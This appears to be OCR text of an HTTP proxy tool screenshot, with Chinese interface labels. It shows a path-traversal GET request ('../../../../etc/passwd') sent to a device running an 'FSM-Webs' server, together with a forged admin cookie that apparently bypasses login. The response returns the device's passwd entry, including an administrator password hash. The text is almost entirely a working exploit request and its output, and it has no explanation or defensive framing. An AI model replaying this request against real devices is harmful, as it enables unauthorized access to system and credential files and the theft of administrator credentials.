 请求
Pretty 原始 \n Actions
1 GET =../../../../etc/passwd
HTTP/1.1
2 Host: 117.26.
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-Modified-Since: Thu Jan 1 08:00:00 1970
10 Cookie: fsm_u=admin; fsm_login=8
11 Connection: close
12
13
响应
Pretty 原始 Render \n Actions
1 HTTP/1.0 200 OK
2 Server: FSM-Webs
3 Pragma: no-cache
4 Cache-control: no-cache
5 Content-Type: application/force-download
6 Content-Transfer-Encoding: binary
7 Content-Disposition:attachment;filename=etc/paaswd
8 Content-length:47
9
10 admin:yS4avrssZBvqQ:0:0:Adminstrator:/:/bin/sh
11
深夜笔记本